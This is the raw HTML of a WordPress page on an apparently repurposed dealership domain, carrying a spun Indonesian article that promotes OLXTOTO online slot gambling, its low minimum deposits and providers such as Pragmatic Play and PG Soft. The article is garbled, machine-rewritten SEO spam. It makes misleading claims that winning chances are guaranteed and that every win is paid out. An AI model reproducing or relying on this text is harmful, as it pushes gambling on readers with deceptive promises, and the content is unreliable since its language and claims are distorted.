optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=686' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-686 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-686" class="entry content-bg single-entry post-686 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:35+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Animo beberapa penjudi saat bermain judi slots online pasti bukan sekedar menurut dari impian memperoleh keuntungan paling besar saja. Masalahnya main slots dengan adanya banyak kelapangan  selalu dikehendaki tiap banyak slotters supaya bisa semakin nyaman dan senang dalam menikmatinya. Sebenarnya, buat waktu ini pun sudahlah banyak kelapangan dalam service judi slots yang disiapkan sejumlah biro judi terpilih. Walau demikian, tidak bermakna semua bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> juga begitu. Beberapa kelapangan main judi slots dapat anda temui di bandar slots online dapat dipercaya, di mana antara lainnya terus berikan sekurang-kurangnya deposit paling murah terhadap semua pesertanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online paling dipercaya sebagai pemasok service bermain permainan slots terhebat yang kebanyakan terus mendatangkan beberapa kelebihan maupun keunggulan. Perihal itu dapat dipastikan adanya pelayanan judi slots deposit paling murah yang didatangkan bandar dapat dipercaya dengan maksud untuk membantu anggota dalam nikmati atau permainkan perjudian slots online. Juga bukan cuma hanya itu, deposit paling murah di bandar slots dapat dipercaya pun disokong dengan beberapa jenis sistem pembayaran komplet, yang di mana itu dapat membikin beberapa peserta simpel sesuaikan model pembayaran yang dipakainya buat deposit sebelumnya mau main judi slots online.</p>
<p>Tentukan masuk dengan bandar slots online bisa dipercaya sebagai satu opsi terunggul. Di mana, anda dapat peroleh banyak kepuasan disamping kelapangan dalam membuka permainan-permainannya, katakan saja seperti jumlah model games slots terkomplet yang didatangkan dari sejumlah provider populer di industri iGaming. Seluruh permainan slots terbaik dan paling komplet dari broker judi slots bisa dipercaya juga sampai bisa dimainkan cukup hanya dengan memakai 1 biji pemakai ID.<br />
Untuk memberi kepuasan atau keluasaan lebih untuk member-nya nikmati permainan judi slots, bandar slots online bisa dipercaya pun tampilkan pelayanan taruhan waktu 24 jam. Itu mempunyai arti pelayanan judi slots bisa dengan terus ringan dijangkau atau dicicipi seluruhnya anggotanya setiap waktu tanpa ada batasan saat yang dipastikan. Belum pula dengan akses simpel di semua feature pastinya sudah lengkapi kepentingan banyak bettor setiap saat jalankan pekerjaan di saat main slots online.</p>
<h2>Data Bandar Slots Online Dapat dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Broker judi slots dapat dipercaya sebagai pemberi service slots online terunggul nyata selalu memprioritaskan atau mendahulukan keperluan sekalian kepuasan untuk beberapa anggotanya. Sebab itu, beberapa pelayanan judi terbaik didalamnya terus didatangkan buat semuanya anggota yang kebanyakan jarang-jarang ditemui di agen judi lain. Sedangkan, anda yang ingin coba masuk dengan bandar slots paling dipercaya penting minimal mengenal lebih dulu beberapa info menarik berkaitan didalamnya hingga dapat bikin lebih sangat percaya serta tertarik main slots didalamnya. Oleh karena itu, berikut kami bahas tentang sejumlah informasi bandar slots online bisa dipercaya bersama dengan pelayanan judi slots terbaik, misalnya:</p>
<h2>Service Judi Slots Terpilih 24 Jam</h2>
<p>Info sangat menarik dari service bandar slots online bisa dipercaya yang pertama tentu tentang jam operasinya. Karena bandar slots paling dipercaya punyai pelayanan judi slots terunggul yang dukungan sepanjang 24 jam. Atas kelebihan itu biro judi slots jamin semua anggota didalamnya dapat membuka ataupun bermain permainan slots online setiap saat dengan bebas dan membantu. Tidak serupa dengan beberapa banda judi slots yang lain kebanyakan cuman dapat memberinya service taruhan pada waktu tersendiri saja disebabkan tidak punya pelayanan yang cukup oke sepanjang 24 jam.</p>
<h2>Opsi Deposit Terkomplet</h2>
<p>Disamping sediakan pelayanan 24 jam, bandar slots online dapat dipercaya  berikan alternatif deposit terkomplet yang pastinya didatangkan untuk membuat lebih mudah peserta melaksanakan transaksi bisnis deposit. Karena oleh opsi langkah pembayaran yang komplet, peserta dapat deposit lewat type pembayaran apa saja yang bisa terus disinkronkan dengan alternatif yang dipakai semasing. Mengenai beberapa alternatif deposit yang disiapkan biro judi slots bisa dipercaya antara lain mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Sekurang-kurangnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan serta pakai untuk bermain judi slots di bandar slots online paling dipercaya sangat menarik, mempermudah dan memberi kepuasan dengan penawaran sedikitnya deposit paling murah. Atas terdapatnya sedikitnya deposit paling murah itu, tiap-tiap anggota dapat permainkan judi slots online bermodalkan lebih irit akan tetapi semuanya permainan slots didalamnya telah dapat dijangkau serta dicicipi sebebasnya. Tapi, anda tak usah panik sebab walau dengan minimum pembayaran deposit lebih dapat terjangkau sekalinya, semua ragam keuntungan didalamnya selalu dapat secara mudah anda peroleh.</p>
<h2>Provider Slots Alternatif Terunggul</h2>
<p>Sebagai penghubung service judi slots online terunggul, bandar slots online bisa dipercaya tentu saja pula terus membawa banyak nama provider slots alternatif terhebat pada pelayanan judinya. Itu seluruh didatangkan biar alternatif macam permainan slots yang disiapkan lebih komplet serta memberi kepuasan banyak anggotanya. Bukan sekedar hanya itu, tapi bandar slots dapat dipercaya juga mendatangkan atau mengangkut sejumlah provider slots gaming alternatif terpilih dan populer yang miliki permainan slots komplet contohnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft dan pastinya masihlah banyak kembali alternatif provider yang lain.</p>
<h2>Type-Jenis Permainan Slots Pujaan</h2>
<p>Tentang hal info terpilih juga sangat menarik dari bandar slots online paling dipercaya yaitu beberapa jenis permainan slots favorite yang komplet didalamnya. Nach, karena bandar slots paling dipercaya punya rujukan provider slots yang komplet, karenanya bisa dijamin juga kalau permainan slots yang disiapkan di service judinya sangat juga bermacam. Buat sejumlah contoh-jenis-jenis permainan slots favorite dari yang disiapkan bandar paling dipercaya umpamanya seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta beberapa jenis terhebat yang lain.</p>
<h2>Argumen Paling besar buat Memutuskan Bandar Slots Online Dapat dipercaya</h2>
<p>Bukan tanpa ada argumen kenapa anda penting masuk dan main di broker judi slots online dapat dipercaya. Masalahnya bila anda pilih agen judi slots dapat dipercaya, telah dipastikan seberapa banyak kelebihan atau keuntungan dapat anda capai, dari yang awalnya kemungkinan tidak anda peroleh pada biro judi lain. Namun demikian, beberapa pemain atau slotters yang pemula mungkin saja belum mengenal apa argumen keutamaan memutuskan masuk atau main di bandar slots yang paling dipercaya. Karena itu, kenali di bawah ini sejumlah argumen paling besar untuk pilih bandar slots online paling dipercaya yang antara lain misalnya:</p>
<h2>Berapa saja Kemenangan Main Slots Selalu Dibayarkan</h2>
<p>Argumen yang terpenting kenapa anda wajib buat menunjuk bandar slots online paling dipercaya selaku tempat taruhan slots sebab berapa saja kemenangan anggota dalam bermain judi slots online akan selalu selalu dilunasi dengan nyata. Lantaran sering, sejumlah bandar permainan judi tidak memberi bayaran peserta yang menang judi slots maka dari itu membuat peserta itu sedih lantaran tidak memperoleh haknya. Namun, bandar slots bisa dipercaya tidak begitu, dikarenakan dengan memberinya pembayaran terhadap member-nya dapat menambah rasa keyakinan makin tinggi di mana tiap-tiap pemain atau peserta selalu semakin lebih setia main slots didalamnya.</p>
<h2>Selalu Banyak Promosi Atraktif yang Dijajakan</h2>
<p>Disamping dapat selalu mendapat pembayaran kemenangan, argumen paling besar lain butuh menunjuk main di bandar slots online dapat dipercaya disebabkan terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, bermain slots pastinya bukan sekedar dapat membuat anda untung sesudah menang saja karena sebenarnya keuntungan bonus dapat anda dapatkan setiap waktu. Lebih menariknya kembali, bonus serta promosi dari yang disajikan bandar permainan judi slots paling dipercaya  berlaku untuk dapat diraih semua member-nya, tanpa ada kecuali untuk tiap beberapa peserta baru.</p>
<h2>Agunan Kesempatan Menang</h2>
<p>Kemungkinan menang yang besar  jadi faktor utama untuk anda buat main judi slots lewat bandar slots online dapat dipercaya. Bukan karena hanya sanggup memberinya jumlah keuntungan atau pembayaran menang yang nyata, tentu saja memutuskan masuk dengan bandar judi slots yang paling dipercaya pun pastikan kesempatan menang selalu terjaga sebab dari tiap-tiap macam permainan slots yang disajikan terbagi dalam sejumlah game judi slots alternatif terunggul dengan kesempatan menang terbesar. Hasilnya, tipe apa saja games slots yang kelak anda permainkan didalamnya nyata tidak susah memberi yang bernama kemenangan.</p>
<h2>Akses Main Slots Ringan serta Aman</h2>
<p>Masuk dengan bandar slots online paling dipercaya terang dapat memberi akses main slots yang terus gampang buat pesertanya. Seluruhnya karena service judi slots yang disajikan menyuport 24 jam penuh dan web yang berkualitas nyata ringan dicapai lewat semuanya feature. Tidak cuma semata-mata memberi akses yang simpel saja, nikmati perjudian slots di bandar bisa dipercaya pun menanggung keamanan dengan baik sekali lantaran ditopang pelayanan layanan konsumen 24 jam.</p>
<h2>Gampang Bermain Slots Kapan saja</h2>
<p>Juga ada argumen paling besar lain kenapa anda perlu coba main slots online dengan menunjuk bandar slots online dapat dipercaya dipicu ringan main slots kapan pun. Seperti kami omong awal mulanya, semua akses main slots yang disiapkan bandar dapat dipercaya memang terjaga membantu karena diantaranya dukungan dengan pelayanan 24 jam. Ditambah ada beberapa link alternative yang dibagikannya, pastinya kian memperbanyak keluasaan akses main slots online apabila mana kapan saja situs inti agen judi slots tidak dapat dijangkau.</p>
<h2>Judi Slots Terkomplet Opsi Terpilih dari Bandar Slots Online Paling dipercaya di Indonesia</h2>
<p>Nampaknya, menyiapkan service judi slots dengan opsi permainan yang komplet yaitu salah satunya perihal yang selalu dikhususkan bandar slots online dapat dipercaya di Indonesia. Hal semacam itu untuk pastikan jika permainan slots yang komplet dapat membuat tiap banyak slotters dapat rasakan pengalaman mengesankan namun juga menakjubkan, karena lumayan banyak dari sejumlah bandar service slots tak kooperatif memberinya register permainan slots yang komplet. Soal inti yang membuat bandar slots paling dipercaya terus capable mendatangkan permainan-permainan slots komplet lantaran udah mengangkat berapa banyak provider slots online terbaik dan terkenal. Jadi itu dia games slots apa saja dari provider yang masing-masing bettor favoritkan pastinya tak kan susah untuk dicari. Selanjutnya, tentang hal sejumlah daftar provider slots gaming opsi terunggul yang didatangkan bandar slots online dapat dipercaya di Indonesia saat antara lain mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantara provider slots terunggul alternatif bandar slots online bisa dipercaya yang terus diketahui miliki produk permainan slots terhebat. Produk permainan slots yang telah sukses di-launching provider Habanero ialah sejumlah lebih dari pada beberapa ratus model yang membuat sangatlah dapat menjadi alternatif terpilih bagi para slotters waktu ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang tidak mengenali Pragmatic Play. Provider slots online populer yang satu berikut udah mendatangkan bermacam banyak beberapa jenis permainan slots dengan menjajakan seberapa banyak kelebihan seperti dari kemungkinan menang yang besar atau keuntungan jekpotnya yang berharga begitu sensasional.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 memanglah masih lumayan baru di industri iGaming, akan tetapi provider slots yang berikut begitu oke dalam membuat jenis permainan slots yang komplet dengan sejumlah feature menarik. Mayoritas permainan-permainan slots yang didatangkan oleh provider Slot88 normalnya menekankan pada keuntungan maupun kemungkinan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Games Soft yakni developer perjudian slots terbaik sesudah itu yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft berikan banyak permainan slots dengan beberapa jenis yang paling bervariasi maka dari itu begitu berperan besar untuk beberapa pencinta judi slots sekarang.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar opsi provider slots gaming terpilih lain di mana bisa juga anda temui serta permainkan permainan-permainan slotnya lewat bandar slots online dapat dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri merupakan perusahaan pemasok games slots paling besar dan terpenting yang sudah menekuni lebih pada beberapa ratus games slots. Beberapa kelebihan yang dijajakan Spadegaming umpamanya permainan slots dengan kemungkinan menang paling besar, agunan ringan jekpot dan tema-tema permainan slots yang heboh dan menarik.</p>
